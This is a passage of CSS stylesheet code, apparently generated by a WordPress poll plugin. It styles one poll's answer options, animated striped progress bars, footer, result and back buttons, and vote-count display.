    main.ts_poll_main_349617 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_349617 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_349617) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_349617);
    }
    main.ts_poll_main_349617:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_349617) !important;
    }
    main.ts_poll_main_349617 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_349617) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_349617:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_349617[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_349617);
        content: var(--tsp_before_check_349617);
    }
    main.ts_poll_main_349617:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_349617[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_349617) !important;
        content: var(--tsp_after_check_349617);
    }
    main.ts_poll_main_349617  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_349617  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_349617) !important;
        border-radius: calc( var(--tsp_answer_br_349617) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_349617  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_349617) - 3px);
    }
    main.ts_poll_main_349617  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_349617) - 2px);
    }
    main.ts_poll_main_349617:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_349617) !important;
    }
    main.ts_poll_main_349617  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_349617);
        margin-bottom:0px;
    }
    main.ts_poll_main_349617:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_349617) !important;
    }
    main.ts_poll_main_349617  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_349617:90%;
        --tsp_main_l_bh_349617:2px;
        --tsp_main_l_bc_349617:#ffffff;
        --tsp_main_l_bs_349617:solid;
    }
    main.ts_poll_main_349617 >  div.ts_poll_after_line_349617 {
        width: var(--tsp_main_l_bw_349617);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_349617) var(--tsp_main_l_bs_349617) var(--tsp_main_l_bc_349617);
    }
	        main.ts_poll_main_349617[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_349617[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_349617 : #ffffff;            --tsp_r_footer_bgc_349617:#ffffff;
            --tsp_footer_br_349617:calc(var(--tsp_section_br_349617) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_349617:2px;
            --tsp_result_bc_349617:#d8d8d8;
            --tsp_result_br_349617:6px;
            --tsp_result_bgc_349617:#d8d8d8;
            --tsp_result_c_349617:#000000;
            --tsp_result_h_bgc_349617:#d8d8d8;
            --tsp_result_h_c_349617:#4f4f4f;
            --tsp_result_fs_349617:20px;
            --tsp_result_ff_349617:Abadi MT Condensed Light;
            --tsp_result_icon_fs_349617:19px;
            /* Back button Proporties */
            --tsp_back_bgc_349617:#d8d8d8;
            --tsp_back_bc_349617:#d8d8d8;
            --tsp_back_c_349617:#000000;
            --tsp_back_h_bgc_349617:#d8d8d8;
            --tsp_back_h_c_349617:#000000;
        }
        footer.ts_poll_footer_349617{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_349617  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_349617  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_349617  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_349617  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_349617  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_349617 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_349617 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_349617 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_349617 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_349617 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_349617 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_349617);
        }
        footer.ts_poll_footer_349617 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_349617);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_349617  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_349617) !important;
            border: var(--tsp_result_bw_349617) solid var(--tsp_result_bc_349617) !important;
            border-radius: var(--tsp_result_br_349617) !important;
            color: var(--tsp_result_c_349617) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_349617  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_349617) !important;
            font-family: var(--tsp_result_ff_349617) !important;
            color: var(--tsp_result_c_349617) !important;
        }
        footer.ts_poll_footer_349617  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_349617  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_349617) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_349617  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_349617  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_349617) !important;
        }
        footer.ts_poll_footer_349617  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_349617) !important;
        }
        footer.ts_poll_footer_349617  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_349617) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_349617:18px;
            --tsp_total_c_349617:#000000;
        }
        footer.ts_poll_footer_349617 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_349617) !important;
            color: var(--tsp_total_c_349617) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_349617 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_349617  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_349617  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_349617  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_349617  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_349617  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_349617  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_349617) !important;
            border: var(--tsp_result_bw_349617) solid var(--tsp_back_bc_349617) !important;
            border-radius: var(--tsp_result_br_349617) !important;
            color: var(--tsp_back_c_349617) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_349617 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_349617) !important;
            font-family: var(--tsp_result_ff_349617);
            color: var(--tsp_back_c_349617) !important;
        }
        footer.ts_poll_footer_349617 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_349617 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_349617) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_349617 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_349617 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_349617) !important;
        }
